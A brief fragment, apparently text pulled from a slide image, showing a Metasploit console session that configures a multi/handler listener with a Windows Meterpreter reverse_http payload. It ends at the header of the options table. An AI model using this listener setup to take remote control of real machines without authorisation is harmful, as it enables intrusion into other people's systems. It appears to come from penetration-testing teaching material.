 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description